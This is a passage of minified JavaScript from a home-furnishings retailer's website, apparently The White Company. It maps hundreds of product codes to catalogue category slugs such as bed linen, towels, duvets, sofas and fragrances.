-sale",i.LNUAA="childrens-bed-linen",i.LNUAD="childrens-bed-linen",i.LNUAK="childrens-bed-linen",i.LNUAL="childrens-bed-linen",i.LOUCB="childrens-bed-linen",i.LOUMB="childrens-bed-linen",i.LNSPA="boys-nightwear",i.LNSPB="boys-nightwear",i.LNUDE="cushions-quilts-and-throws",i.LNUDF="cushions-quilts-and-throws",i.LSTRA="sleeping-bags",i.LSTRB="sleeping-bags",i.LSTRC="sleeping-bags",i.LFATN="cushions-bedspreads-and-throws",i.LFACM="cushions-bedspreads-and-throws",i.LFACL="cushions-bedspreads-and-throws",i.SPATN="cushions-bedspreads-and-throws",i.SPACK="cushions-bedspreads-and-throws",i.SPACL="cushions-bedspreads-and-throws",i.LPCBB="swimwear",i.LPCBT="swimwear",i.LFSPA="little-white-company-clothing",i.LFSPB="little-white-company-clothing",i.LUACR="bedroom-offers",i.LUTSA="little-white-company-clothing",i.LUTSB="little-white-company-clothing",i.LUTSC="little-white-company-clothing",i.LFTEA="sleeping-bags",i.LFTEB="sleeping-bags",i.LFTEC="sleeping-bags",i.LPTEA="sleeping-bags",i.LPTEB="sleeping-bags",i.LPTEC="sleeping-bags",i.YLAPP="pillows",i.YLAPW="pillows",i.LUATD="toppers-and-protectors",i.LUATE="toppers-and-protectors",i.LUATK="toppers-and-protectors",i.LUATS="toppers-and-protectors",i.LUATX="toppers-and-protectors",i.EIBTF="towels",i.EIBTH="towels",i.EIBTJ="towels",i.EIBTS="towels",i.EIBTT="towels",i.EABFC="towels",i.EABTH="towels",i.EABTJ="towels",i.EABTS="towels",i.EABTT="towels",i.EBBTF="towels",i.EBBTH="towels",i.EBBTJ="towels",i.EBBTS="towels",i.EBBTT="towels",i.EFBTF="towels",i.EFBTH="towels",i.EFBTJ="towels",i.EFBTS="towels",i.EFBTT="towels",i.ECBTF="towels",i.ECBTH="towels",i.ECBTJ="towels",i.ECBTS="towels",i.ECBTT="towels",i.EHBTJ="towels",i.EHBTF="towels",i.EHBTS="towels",i.EHBTH="towels",i.EHBTT="towels",i.LTBTH="towels",i.LTBTS="towels",i.LTBTJ="towels",i.LTBTT="towels",i.QCAPC="nursery",i.QCAPF="toppers-and-protectors",i.QCAPP="toppers-and-protectors",i.QCAPW="toppers-and-protectors",i.QCAMD="Toppers & Protectors",i.QCAME="Toppers & Protectors",i.QCAMK="Toppers & Protectors",i.QCAMS="Toppers & Protectors",i.QCAMX="Toppers & Protectors",i.WLATD="toppers-and-protectors",i.WLATK="toppers-and-protectors",i.WLATS="toppers-and-protectors",i.WLATX="toppers-and-protectors",i.LXACB="bedroom-sale",i.LXACK="bedroom-sale",i.LXACL="bedroom-sale",i.LXACR="bedroom-sale",i.LXATN="bedroom-sale",i.MDAPR="bed-linen",i.MDAPW="bed-linen",i.MDADD="bed-linen",i.MDADK="bed-linen",i.MDADS="bed-linen",i.MDADX="bed-linen",i.MNACK="cushions-bedspreads-and-throws",i.MNACL="cushions-bedspreads-and-throws",i.MNAQD="cushions-bedspreads-and-throws",i.MNAQG="cushions-bedspreads-and-throws",i.MNAQS="cushions-bedspreads-and-throws",i.MRAPW="bed-linen-sale",i.MRADX="bed-linen-sale",i.MRASD="bed-linen-sale",i.MASBA="little-white-company-clothing",i.MASBB="little-white-company-clothing",i.MKATN="cushions-bedspreads-and-throws",i.MMACB="bedroom-sale",i.MMACL="bedroom-sale",i.MMACR="bedroom-sale",i.MMABD="bedroom-sale",i.MMABE="bedroom-sale",i.MMABK="bedroom-sale",i.MMABS="bedroom-sale",i.MMABX="bedroom-sale",i.MAUFC="cushions-quilts-and-throws",i.MLTSA="the-little-white-company-offers",i.MLTSB="the-little-white-company-offers",i.MLTSC="the-little-white-company-offers",i.MXUBA="childrens-bed-linen",i.MXUBB="childrens-bed-linen",i.MXUBC="childrens-bed-linen",i.MYAPF="bed-linen",i.MYAPP="bed-linen",i.MYAPW="bed-linen",i.MYADE="bed-linen",i.MYADX="bed-linen",i.MYASD="bed-linen",i.MYASE="bed-linen",i.MYASK="bed-linen",i.MYASX="bed-linen",i.MXADD="bed-linen",i.MXADE="bed-linen",i.MXADK="bed-linen",i.MXADX="bed-linen",i.MXAPP="bed-linen",i.MXAPW="bed-linen",i.ELAPP="bed-linen",i.ELAPW="bed-linen",i.ELADD="bed-linen",i.ELADK="bed-linen",i.ELADS="bed-linen",i.ELADX="bed-linen",i.MCAPP="pillows",i.MDAPP="pillows",i.HFAPP="pillows",i.HFAPW="pillows",i.HBAPF="pillows",i.HBAPP="pillows",i.HBAPW="pillows",i.AMDHP="hampers",i.ALDHP="hampers",i.MCATD="toppers-and-protectors",i.MCATK="toppers-and-protectors",i.MCATS="toppers-and-protectors",i.MCATX="toppers-and-protectors",i.MFACB="bedroom-sale",i.MFACL="bedroom-sale",i.MFACP="bedroom-sale",i.MFACR="bedroom-sale",i.MFAQD="bedroom-sale",i.MFAQE="bedroom-sale",i.MFAQG="bedroom-sale",i.MICKL="clothing-sale",i.MSDDI="our-fragrances",i.MSDPO="our-fragrances",i.MSDCN="our-fragrances",i.MSDVT="our-fragrances",i.OUAPF="bed-linen",i.OUAPP="bed-linen",i.OUAPW="bed-linen",i.OUADD="bed-linen",i.OUADK="bed-linen",i.OUADS="bed-linen",i.OUADX="bed-linen",i.OUAFD="bed-linen",i.OUAFK="bed-linen",i.OUAFS="bed-linen",i.OUAFX="bed-linen",i.MTABD="cushions-bedspreads-and-throws",i.MTABE="cushions-bedspreads-and-throws",i.MTABK="cushions-bedspreads-and-throws",i.MTABS="cushions-bedspreads-and-throws",i.MTABX="cushions-bedspreads-and-throws",i.MTACK="cushions-bedspreads-and-throws",i.MTACL="cushions-bedspreads-and-throws",i.MOHWM="photo-frames",i.MOHFS="photo-frames",i.MOHWH="photo-frames",i.MWDCA="our-fragrances",i.MWDDI="our-fragrances",i.MWDCN="our-fragrances",i.CLVSS="mattresses-and-divans",i.FFAED="duvets",i.FFAEK="duvets",i.FFAES="duvets",i.FFAEX="duvets",i.FPADC="duvets",i.FDAED="duvets",i.FDAEK="duvets",i.FDAES="duvets",i.FDAEX="duvets",i.FTAED="duvets",i.FTAEK="duvets",i.FTAES="duvets",i.FTAEX="duvets",i.FPAPP="pillows",i.FPAPX="pillows",i.NHVHC="furniture-sale",i.NWACL="bedroom-sale",i.NWACK="bedroom-sale",i["NVBMB-01"]="bath-mats",i["NVBMB-02"]="bath-mats",i["NVBMB-03"]="bath-mats",i.NVBMS="bath-mats",i.NIDE1="our-fragrances",i.NIDEA="our-fragrances",i.NIDCB="our-fragrances",i.NIDCN="our-fragrances",i.NIDDI="our-fragrances",i.NGTSA="sleeping-bags",i.NGTSB="sleeping-bags",i.NGTSC="sleeping-bags",i.NMACK="cushions-bedspreads-and-throws",i.STFDB="furniture-offers",i.STFEM="furniture-offers",i.STFKG="furniture-offers",i.STFND="furniture-offers",i.STFSK="furniture-offers",i.NAUBA="cushions-quilts-and-throws",i.NRDCB="our-fragrances",i.NRDDI="our-fragrances",i.NRDCN="our-fragrances",i.NRDBB="our-fragrances",i.NRDE1="our-fragrances",i.NRDEA="our-fragrances",i.NOSSA="little-white-company-clothing",i.NOSSB="little-white-company-clothing",i.OTUAA="little-white-company-home-sale",i.OTUAD="little-white-company-home-sale",i.OTUAB="little-white-company-home-sale",i.OTUAE="little-white-company-home-sale",i.OGDTL="our-fragrances",i.OGDCA="our-fragrances",i.OGDDI="our-fragrances",i.OGDBM="our-fragrances",i.OGDL3="our-fragrances",i.OGDDR="our-fragrances",i.OGDHM="our-fragrances",i.PSFNS="sofas-and-armchairs",i.PSFLS="sofas-and-armchairs",i.PSFMS="sofas-and-armchairs",i.PSFFS="chairs-benches-and-stools",i.PMACK="bedroom-sale",i.PMACL="bedroom-sale",i.PMATN="bedroom-sale",i.PLDSA="our-fragrances",i.PLDDI="our-fragrances",i.PEFOR="sofas-and-armchairs",i.PEFOV="sofas-and-armchairs",i.PEFAH="sofas-and-armchairs",i.PEFBH="sofas-and-armchairs",i.PEFAM="sofas-and-armchairs",i.PEFBM="sofas-and-armchairs",i.PEFOS="sofas-and-armchairs",i.PEFOW="sofas-and-armchairs",i.PEFAV="sofas-and-armchairs",i.PEFBV="sofas-and-armchairs",i.PEFOT="sofas-and-armchairs",i.PEFOX="sofas-and-armchairs",i.PEFAW="sofas-and-armchairs",i.PEFBW="sofas-and-armchairs",i.PEFOU="sofas-and-armchairs",i.PEFOY="sofas-and-armchairs",i.PRAPH="bed-linen",i.PRAHJ="bed-linen",i.PRAPP="bed-linen",i.PRAPW="bed-linen",i.PRADD="bed-linen",i.PRADK="bed-linen",i.PRADS="bed-linen",i.PRADX="bed-linen",i.PRASD="bed-linen",i.PRASK="bed-linen",i.PRASS="bed-linen",i.PRASX="bed-linen",i.PRAPR="bedroom-offers",i.PEFRH="sofas-and-armchairs",i.PEFSH="sofas-and-armchairs",i.PEFHA="sofas-and-armchairs",i.PEFHB="sofas-and-armchairs",i.PEFOI="sofas-and-armchairs",i.PEFOM="sofas-and-armchairs",i.PEFOA="sofas-and-armchairs",i.PEFOE="sofas-and-armchairs",i.PEFMA="sofas-and-armchairs",i.PEFMT="sofas-and-armchairs",i.PEFOJ="sofas-and-armchairs",i.PEFOO="sofas-and-armchairs",i.PEFRM="sofas-and-armchairs",i.PEFSM="sofas-and-armchairs",i.PEFOB="sofas-and-armchairs",i.PEFOF="sofas-and-armchairs",i.PEFVE="sofas-and-armchairs",i.PEFVL="sofas-and-armchairs",i.PEFOK="sofas-and-armchairs",i.PEFOP="sofas-and-armchairs",i.PEFRV="sofas-and-armchairs",i.PEFSV="sofas-and-armchairs",i.PEFOC="sofas-and-armchairs",i.PEFOG="sofas-and-armchairs",i.PEFOL="sofas-and-armchairs",i.PEFOQ="sofas-and-armchairs",i.PEFME="sofas-and-armchairs",i.PEFML="sofas-and-armchairs",i.PEFOD="sofas-and-armchairs",i.PEFOH="sofas-and-armchairs",i.PEFRW="sofas-and-armchairs",i.PEFSW="sofas-and-armchairs",i.RGUBA="childrens-bed-linen",i.RGUBD="childrens-bed-linen",i.RGUBE="childrens-bed-linen",i.RGUBC="childrens-bed-linen",i.RGUBF="childrens-bed-linen",i.RGUBG="childrens-bed-linen",i.RGUBH="childrens-bed-linen",i.RGUBI="childrens-bed-linen",i.RGUBJ="childrens-bed-linen",i.PIFDB="beds",i.PIFKB="beds",i.PIFSB="beds",i.PIFXB="beds",i.PIAPF="bed-linen",i.PIAPP="bed-linen",i.PIAPW="bed-linen",i.PIADD="bed-linen",i.PIADE="bed-linen",i.PIADK="bed-linen",i.PIADX="bed-linen",i.PIASD="bed-linen",i.PIASE="bed-linen",i.PIASK="bed-linen",i.PIASX="bed-linen",i.PIAFD="bed-linen",i.PIAFE="bed-linen",i.PIAFK="bed-linen",i.PIAFX="bed-linen",i.PAABD="bed-linen",i.PAABE="bed-linen",i.PAABK="bed-linen",i.PAABX="bed-linen",i.PIAVD="valances",i.PIAVK="valances",i.PIAVX="valances",i.PITRA="little-white-company-clothing",i.PITRB="little-white-company-clothing",i.PITRC="little-white-company-clothing",i.PLUAA="little-white-company-home-sale",i.PLUAD="little-white-company-home-sale",i.PLUAE="little-white-company-home-sale",i.PGATD="toppers-and-protectors",i.PGATE="toppers-and-protectors",i.PGATK="toppers-and-protectors",i.PGATS="toppers-and-protectors",i.PGATX="toppers-and-protectors",i.PPCBB="swimwear",i.PPCBT="swimwear",i.PMDTL="our-fragrances",i.PMDCA="our-fragrances",i.PMDDI="our-fragrances",i.PMDBM="our-fragrances",i.PMDL3="our-fragrances",i.PMDDR="our-fragrances",i.PMDHM="our-fragrances",i.POSBA="boys-nightwear",i.POSBB="boys-nightwear",i["HPAED-05"]="bedroom-offers",i.HTAEK="bedroom-offers",i.HTAES="bedroom-offers",i.HTAEX="bedroom-offers",i.HTAED="bedroom-offers",i.HLAED="bedroom-offers",i.HLAEK="bedroom-offers",i.HLAES="bedroom-offers",i.HLAEX="bedroom-offers",i.HBAED="bedroom-offers",i.HBAEK="bedroom-offers",i.HBAES="bedroom-offers",i.HBAEX="bedroom-offers",i.PRSTA="little-white-company-clothing",i.PRSTB="little-white-company-clothing",i.PVSBA="boys-nightwear",i.PVSBB="boys-nightwear",i.PVFDB="beds",i.PVFKB="beds",i.PVFSB="beds",i.PVFXB="beds",i.PVAPF="bed-linen-sale",i.PVAPP="bed-linen-sale",i.PVAPW="bed-linen-sale",i.PVADD="bed-linen-sale",i.PVADE="bed-linen-sale",i.PVADK="bed-linen-sale",i.PVADX="bed-linen-sale";i.PVASD="bed-linen-sale",i.PVASE="bed-linen-sale",i.PVASK="bed-linen-sale",i.PVASX="bed-linen-sale",i.RESMA="boys-nightwear",i.RESMB="boys-nightwear",i.RESTA="girls-nightwear",i.RESTB="girls-nightwear",i.REBML="bath-mats",i.REBMM="bath-mats",i.ARFCD="beds",i.ARFCE="beds",i.ARFCK="beds",i.ARFCX="beds",i.BRFCD="beds",i.BRFCE="beds",i.BRFCK="beds",i.BRFCX="beds",i.XRFCC="furniture-stocked-made-to-order",i.XRFCD="furniture-stocked-made-to-order",i.XRFCA="furniture-stocked-made-to-order",i.XRFCB="furniture-stocked-made-to-order",i.XRFWC="furniture-stocked-made-to-order",i.XRFWD="furniture-stocked-made-to-order",i.XRFWA="furniture-stocked-made-to-order",i.XRFWB="furniture-stocked-made-to-order",i.ARFID="beds",i.ARFIE="beds",i.ARFIK="beds",i.ARFIX="beds",i.BRFID="beds",i.BRFIE="beds",i.BRFIK="beds",i.BRFIX="beds",i.RCADX="bed-linen-sale",i.RCASS="bed-linen-sale",i.ARFVD="beds",i.ARFVE="beds",i.ARFVK="beds",i.ARFVX="beds",i.BRFVD="beds",i.BRFVE="beds",i.BRFVK="beds",i.BRFVX="beds",i.ARFWD="beds",i.ARFWE="beds",i.ARFWK="beds",i.ARFWX="beds",i.BRFWD="beds",i.BRFWE="beds",i.BRFWK="beds",i.BRFWX="beds",i.ORFHA="ottomans",i.ORFCL="ottomans",i.CRFCD="headboards",i.CRFCE="headboards",i.CRFCK="headboards",i.CRFCX="headboards",i.DRFCD="headboards",i.DRFCE="headboards",i.DRFCK="headboards",i.DRFCX="headboards",i.CRFID="headboards",i.CRFIE="headboards",i.CRFIK="headboards",i.CRFIX="headboards",i.DRFID="headboards",i.DRFIE="headboards",i.DRFIK="headboards",i.DRFIX="headboards",i.CRFVD="headboards",i.CRFVE="headboards",i.CRFVK="headboards",i.CRFVX="headboards",i.DRFVD="headboards",i.DRFVE="headboards",i.DRFVK="headboards",i.DRFVX="headboards",i.CRFWD="headboards",i.CRFWE="headboards",i.CRFWK="headboards",i.CRFWX="headboards",i.DRFWD="headboards",i.DRFWE="headboards",i.DRFWK="headboards",i.DRFWX="headboards",i.ORFIM="ottomans",i.ORFIL="ottomans",i.XRFCO="furniture-stocked-made-to-order",i.XRFWO="furniture-stocked-made-to-order",i.RTFCB="sofas-and-armchairs",i.RTFCO="sofas-and-armchairs",i.RTFIB="sofas-and-armchairs",i.RTFIO="sofas-and-armchairs",i.RTFVB="sofas-and-armchairs",i.RTFVO="sofas-and-armchairs",i.RTFWB="sofas-and-armchairs",i.RTFWO="sofas-and-armchairs",i.ORFVE="ottomans",i.ORFVL="ottomans",i.RWACK="cushions-bedspreads-and-throws",i.RWACL="cushions-bedspreads-and-throws",i.RWAQD="cushions-bedspreads-and-throws",i.RWAQG="cushions-bedspreads-and-throws",i.RWAQS="cushions-bedspreads-and-throws",i.SOFME="rugs",i.SOFSM="rugs",i["OCABP-01"]="bed-linen",i["OCABP-02"]="bed-linen",i["OCABP-03"]="bed-linen",i["OCABD-01"]="bed-linen",i["OCABD-02"]="bed-linen",i["OCABD-03"]="bed-linen",i["OCABD-04"]="bed-linen",i["OCABD-05"]="bed-linen",i["OCABS-01"]="bed-linen",i["OCABS-04"]="bed-linen",i.OCAEE="bed-linen",i.OCASK="bed-linen",i.OCASX="bed-linen",i.SNAPF="bed-linen",i.SNAPP="bed-linen",i.SNAPW="bed-linen",i.SNADD="bed-linen",i.SNADE="bed-linen",i.SNADK="bed-linen",i.SNADX="bed-linen",i.SNASD="bed-linen",i.SNASE="bed-linen",i.SNASK="bed-linen",i.SNASX="bed-linen",i.CLRCA="baby-blankets",i.CLRCD="baby-blankets",i["SVABP-02"]="bed-linen",i["SVABP-08"]="bed-linen",i["SVABP-01"]="bed-linen",i["SVABP-05"]="bed-linen",i["SVABP-11"]="bed-linen",i.VOAPF="bed-linen",i.VOAPP="bed-linen",i.VOAPW="bed-linen",i["SVABS-01"]="bed-linen",i["SVABS-04"]="bed-linen",i.SVASE="bed-linen",i.SVASK="bed-linen",i.SVASX="bed-linen",i.VOASD="bed-linen",i.VOASE="bed-linen",i.VOASK="bed-linen",i.VOASS="bed-linen",i.VOASX="bed-linen",i["SVABF-01"]="bed-linen",i["SVABF-02"]="bed-linen",i["SVABF-03"]="bed-linen",i["SVABF-04"]="bed-linen",i["SVABF-05"]="bed-linen",i.VOAFD="bed-linen",i.VOAFE="bed-linen",i.VOAFK="bed-linen",i.VOAFS="bed-linen",i.VOAFX="bed-linen",i.SVABB="bed-linen",i.SVABE="bed-linen",i.SVABK="bed-linen",i.SVABT="bed-linen",i.SVABX="bed-linen",i["SVABD-01"]="bed-linen",i["SVABD-02"]="bed-linen",i["SVABD-03"]="bed-linen",i["SVABD-04"]="bed-linen",i["SVABD-05"]="bed-linen",i.VOADD="bed-linen",i.VOADE="bed-linen",i.VOADK="bed-linen",i.VOADS="bed-linen",i.VOADX="bed-linen",i.SVBTH="towels",i.SVBTS="towels",i.SVBTT="towels",i.SDUBA="childrens-bed-linen",i.SDUBB="childrens-bed-linen",i.SDUBC="childrens-bed-linen",i.SDUBD="childrens-bed-linen",i.SDUKB="bedroom-accessories",i.SSCBT="swimwear",i.SEAPF="bed-linen",i.SEAPP="bed-linen",i.SEAPW="bed-linen",i.SEADD="bed-linen",i.SEADK="bed-linen",i.SEADS="bed-linen",i.SEADX="bed-linen",i.SEASD="bed-linen",i.SEASK="bed-linen",i.SEASS="bed-linen",i.SEASX="bed-linen",i.SEDAT="our-fragrances",i.SEDNN="our-fragrances",i.SEDDI="our-fragrances",i.SEDIC="our-fragrances",i.SEDNL="our-fragrances",i.SEDL3="our-fragrances",i.SEDCN="our-fragrances",i.SEDDR="our-fragrances",i.SEDHM="our-fragrances",i.SEDHE="our-fragrances",i.SEDOI="our-fragrances",i.SEDGL="our-fragrances",i.SEDHA="our-fragrances",i.SEDLT="our-fragrances",i.SEDWA="our-fragrances",i.SEDBS="our-fragrances",i.SEDHS="our-fragrances",i.SEDIN="our-fragrances",i.SEDLX="our-fragrances",i.SEDSW="our-fragrances",i.SEDCE="our-fragrances",i.SEDHB="our-fragrances",i.SEDSF="our-fragrances",i.SHUBA="cushions-quilts-and-throws",i.SSTRC="sleeping-bags",i.SSTRA="sleeping-bags",i.SSTRB="sleeping-bags",i.SBAED="duvets",i.SBAEE="duvets",i.SBAEX="duvets",i.SFAEK="duvets",i.SFAES="duvets",i.SNAED="duvets",i.SNAEE="duvets",i.SNAES="duvets",i.SQAEK="duvets",i.SQAEX="duvets",i.SGAED="duvets",i.SGAEE="duvets",i.SGAEK="duvets",i.SGAES="duvets",i.SGAEX="duvets",i.SQAPP="pillows",i.SQAPW="pillows",i.SGAPF="pillows",i.SGAPP="pillows",i.SGAPW="pillows",i.SSAED="cotbed-duvets",i.SSAEE="cotbed-duvets",i.SSAEK="cotbed-duvets",i.SSAES="cotbed-duvets",i.SSAEX="cotbed-duvets",i.SLAED="cotbed-duvets",i.SLAEE="cotbed-duvets",i.SLAEK="cotbed-duvets",i.SLAES="cotbed-duvets",i.SLAEX="cotbed-duvets",i.SIAPP="pillowcases",i.SKAPP="pillows",i.SKAPW="pillows",i.SCAPF="bed-linen",i.SCAPP="bed-linen",i.SCAPW="bed-linen",i.SCADD="bed-linen",i.SCADE="bed-linen",i.SCADK="bed-linen",i.SCADS="bed-linen",i.SCADX="bed-linen",i.SCASD="bed-linen",i.SCASE="bed-linen",i.SCASK="bed-linen",i.SCASS="bed-linen",i.SCASX="bed-linen",i.SCACR="cushions-bedspreads-and-throws",i.BERCE="cushions-quilts-and-throws",i.STUGU="cushions-quilts-and-throws",i.GIDCA="our-fragrances",i.GIDDI="our-fragrances",i.GIDCN="our-fragrances",i.SWSRA="boys-nightwear",i.SWSRB="boys-nightwear",i.SNSKA="girls-nightwear",i.SNSKB="girls-nightwear",i.SNTPA="sleeping-bags",i.SNTPB="sleeping-bags",i.SNTPC="sleeping-bags",i.BAADD="duvets",i.BAADK="duvets",i.BAADS="duvets",i.BAADX="duvets",i.BBADD="duvets",i.BBADK="duvets",i.BBADS="duvets",i.BBADX="duvets",i.BCADD="duvets",i.BCADK="duvets",i.BCADS="duvets",i.BCADX="duvets",i.BHAPP="duvets",i.BHAPW="duvets",i.BKAPF="duvets",i.BKAPP="duvets",i.BKAPW="duvets",i.SOUAJ="cushions-quilts-and-throws",i.SOAPF="bed-linen",i.SOAPP="bed-linen",i.SOAPW="bed-linen",i.SOADD="bed-linen",i.SOADK="bed-linen",i.SOADS="bed-linen",i.SOADX="bed-linen",i.SOAFD="bed-linen",i.SOAFK="bed-linen",i.SOAFS="bed-linen",i.SOAFX="bed-linen",i.RSDBB="our-fragrances",i.RSDBW="our-fragrances",i.RSDGE="our-fragrances",i.RSDMS="our-fragrances",i.RSDPE="our-fragrances",i.RSDPP="our-fragrances",i.RVDCA="our-fragrances",i.RSDGS="our-fragrances",i.RVDDI="our-fragrances",i.REDBA="our-fragrances",i.REDBB="our-fragrances",i.REDBO="our-fragrances",i.REDBW="our-fragrances",i.REDPP="our-fragrances",i.REDSS="our-fragrances",i.SPDCL="our-fragrances",i.SPDDP="our-fragrances",i.REDCA="our-fragrances",i.REDGS="our-fragrances",i.RRDPP="our-fragrances",i.REDDI="our-fragrances",i.SATTA="sleeping-bags",i.SATTB="sleeping-bags",i.SATTC="sleeping-bags",i.SFFDB="beds",i.SFFKB="beds",i.SRTQA="baby-stars",i.SRTQB="baby-stars",i.SRTQC="baby-stars",i.SASQA="boys-nightwear",i.SASQB="boys-nightwear",i.SAUAX="baby-stars",i.SFUAC="childrens-bed-linen",i.CAUMB="childrens-bed-linen",i.NAUSC="utility-and-storage",i.CUUBA="utility-and-storage",i.CUUBB="utility-and-storage",i.STCKL="clothing-sale",i.ASFHD="beds",i.ASFHE="beds",i.ASFHK="beds",i.ASFHX="beds",i.ASFID="beds",i.ASFIE="beds",i.ASFIK="beds",i.ASFIX="beds",i.ASFVD="beds",i.ASFVE="beds",i.ASFVK="beds",i.ASFVX="beds",i.ASFWD="beds",i.ASFWE="beds",i.ASFWK="beds",i.ASFWX="beds",i.BSFHD="headboards",i.BSFHE="headboards",i.BSFHK="headboards",i.BSFHX="headboards",i.BSFID="headboards",i.BSFIE="headboards",i.BSFIK="headboards",i.BSFIX="headboards",i.BSFVD="headboards",i.BSFVE="headboards",i.BSFVK="headboards",i.BSFVX="headboards",i.BSFWD="headboards",i.BSFWE="headboards",i.BSFWK="headboards",i.BSFWX="headboards",i.SOAEC="duvets",i.SOAED="duvets",i.SOAEK="duvets",i.SOAES="duvets",i.SOAEX="duvets",i.SHAED="duvets",i.SHAEK="duvets",i.SHAES="duvets",i.SHAEX="duvets",i.STAED="duvets",i.STAEK="duvets",i.STAES="duvets",i.STAEX="duvets",i.SUAPC="pillows",i.SUAPP="pillows",i.SUAPW="pillows",i.SWAPF="pillows",i.SWAPP="pillows",i.SWAPW="pillows",i.SUBTH="towels",i.SUBTJ="towels",i.SUBTS="towels",i.SUBTT="towels",i.SUBTG="towels",i.EYAPH="bed-linen",i.EYAPT="bed-linen",i.EYAPP="bed-linen",i.EYAPW="bed-linen",i.EYADD="bed-linen",i.EYADK="bed-linen",i.EYADS="bed-linen",i.EYADX="bed-linen",i.EYASD="bed-linen",i.EYASK="bed-linen",i.EYASS="bed-linen",i.EYASX="bed-linen",i.EYAFD="bed-linen",i.EYAFK="bed-linen",i.EYAFS="bed-linen",i.EYAFX="bed-linen",i.SUAHW="cushions-bedspreads-and-throws",i.SUADD="duvets",i.SUADE="duvets",i.SUADK="duvets",i.SUADS="duvets",i.SUADX="duvets",i.SWUBA="childrens-bed-linen",i.SWUBB="childrens-bed-linen",i.SWUBC="childrens-bed-linen",i.SWUBD="childrens-bed-linen",i.SWUKC="cushions-quilts-and-throws",i.SWTLA="sleeping-bags",i.SWTLB="sleeping-bags",i.SWTLC="sleeping-bags",i.SYAPF="bed-linen",i.SYAPP="bed-linen",i.SYAPW="bed-linen",i.SYADD="bed-linen",i.SYADE="bed-linen",i.SYADK="bed-linen",i.SYADX="bed-linen",i.SYASD="bed-linen",i.SYASE="bed-linen",i.SYASK="bed-linen",i.SYASX="bed-linen",i.SYAFD="bed-linen",i.SYAFE="bed-linen",i.SYAFK="bed-linen",i.SYAFX="bed-linen",i.SYABD="bed-linen",i.SYABE="bed-linen",i.SYABK="bed-linen",i.SYABX="bed-linen",i.SYDCA="our-fragrances",i.SYDDI="our-fragrances",i.SYDCL="our-fragrances",i.SYDE1="our-fragrances",i.SYDEA="our-fragrances",i.SYCBL="jeans",i.SYCTH="jeans",i.SYCMW="Jeans",i.SBAPF="bed-linen",i.SBAPP="bed-linen",i.SBAPW="bed-linen",i.SPADD="bed-linen",i.SPADE="bed-linen",i.SPADK="bed-linen",i.SPADX="bed-linen",i.DOCZC="bags-and-purses",i.DOCZP="bags-and-purses",i.TRCBB="swimwear",i.HITKA="sleeping-bags",i.HITKB="sleeping-bags",i.HITKC="sleeping-bags",i["TLBMB-01"]="bath-mats",i["TLBMB-02"]="bath-mats",i.TLBMR="bath-mats",i.TLBMX="bath-mats",i.TUAPP="bed-linen",i.TUAPW="bed-linen",i.TUADD="bed-linen",i.TUADK="bed-linen",i.TUADS="bed-linen",i.TUADX="bed-linen",i.TRCBT="swimwear",i.TRCTT="swimwear",i.SEP="mattresses-and-divans",i.TWFLG="rugs",i.TWFME="rugs",i.TWFSM="rugs",i.TSACL="cushions-bedspreads-and-throws",i.TSACS="cushions-bedspreads-and-throws",i.TSAQD="cushions-bedspreads-and-throws",i.TSAQE="cushions-bedspreads-and-throws",i.TSAQG="cushions-bedspreads-and-throws",i.TODCA="our-fragrances",i.TODCB="our-fragrances",i.TODDI="our-fragrances",i.TODBB="our-fragrances",i.TODEA="our-fragrances",i.TODET="our-fragrances",i.VCFHD="valances",i.VCFHE="valances",i.VCFHK="valances",i.VCFHX="valances",i.VCFID="valances",i.VCFIE="valances",i.VCFIK="valances",i.VCFIX="valances",i.VCFVD="valances",i.VCFVE="valances",i.VCFVK="valances",i.VCFVX="valances",i.VCFWD="valances",i.VCFWE="valances",i.VCFWK="valances",i.VCFWX="valances",i.VRDDI="our-fragrances",i.VRDL3="our-fragrances",i.VRDCN="our-fragrances",i.VRDDR="our-fragrances",i.VRDHM="our-fragrances",i.VRDBF="our-fragrances",i.VRDGE="our-fragrances",i.VRDHA="our-fragrances",i.VRDLT="our-fragrances",i.VRDWA="our-fragrances",i.VRDBD="our-fragrances",i.VRDHS="our-fragrances",i.VRDLX="our-fragrances",i.VRDSW="our-fragrances",i.VRDCE="our-fragrances",i.VRDBT="our-fragrances",i.ETABD="cushions-bedspreads-and-throws",i.ETABK="cushions-bedspreads-and-throws",i.ETABS="cushions-bedspreads-and-throws",i.ETABX="cushions-bedspreads-and-throws",i.WWAQD="cushions-bedspreads-and-throws",i.WWAQK="cushions-bedspreads-and-throws",i.WWAQS="cushions-bedspreads-and-throws",i.WWAQX="cushions-bedspreads-and-throws",i.ETACL="cushions-bedspreads-and-throws",i.ETACS="cushions-bedspreads-and-throws",i.WWACL="cushions-bedspreads-and-throws",i.WWACS="cushions-bedspreads-and-throws",i.VBASK="bed-linen-sale",i.VBASX="bed-linen-sale",i.BLADS="bed-linen-sale",i.BLAPF="bed-linen-sale",i.BLAPW="bed-linen-sale",i.BLASS="bed-linen-sale",i.BLASX="bed-linen-sale",i.WLATN="bedroom-offers",i.WLACM="cushions-bedspreads-and-throws",i.WLACR="cushions-bedspreads-and-throws",i.WPAMC="Toppers & Protectors",i.WPAMD="Toppers & Protectors",i.WPAMK="Toppers & Protectors",i.WPAMX="Toppers & Protectors",i.WPAMS="Toppers & Protectors",i.WEATN="cushions-bedspreads-and-throws",i.LADDI="our-fragrances",i.LADL3="our-fragrances",i.LADCN="our-fragrances",i.LADPP="our-fragrances",i.LADDR="our-fragrances",i.LADHM="our-fragrances",i.PEDHE="our-fragrances",i.LADNH="our-fragrances",i.LADSG="our-fragrances",i.LADHE="our-fragrances",i.LADBF="our-fragrances",i.LADHA="our-fragrances",i.LADLT="our-fragrances",i.LADWS="our-fragrances",i.LADBD="our-fragrances",i.LADLX="our-fragrances",i.LADSR="our-fragrances",i.LADCE="our-fragrances",i.LADBU="our-fragrances",i.LADST="our-fragrances",i.GRDCA="our-fragrances",i.GRDCL="our-fragrances",i.GRDBB="our-fragrances",i.WRDCA="our-fragrances",i.WBACK="cushions-bedspreads-and-throws",i.WMDDD="our-fragrances",i.WMDSI="our-fragrances",i.WMD5L="our-fragrances",i.WMDAW="our-fragrances",i.WSDAL="our-fragrances",i.WSDAW="our-fragrances",i.WSDDD="our-fragrances",i.WSDSI="our-fragrances",i.WWUBA="childrens-bed-linen",i.WWUBB="childrens-bed-linen",i.WWUBC="childrens-bed-linen",i.WWUBD="childrens-bed-linen",i.WWUSQ="cushions-quilts-and-throws",i.WBFKB="beds",i.WHFDB="headboards",i.WHFKB="headboards",i.WHFSB="headboards",i.WHFXB="headboards",i.WBTBA="sleeping-bags",i.WBTBB="sleeping-bags",i.WBTBC="sleeping-bags",i.WNDBL="our-fragrances",i.WND